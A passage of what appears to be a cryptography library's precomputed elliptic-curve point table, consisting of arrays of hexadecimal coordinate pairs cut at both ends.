5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff9198c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0aa6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600ca4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd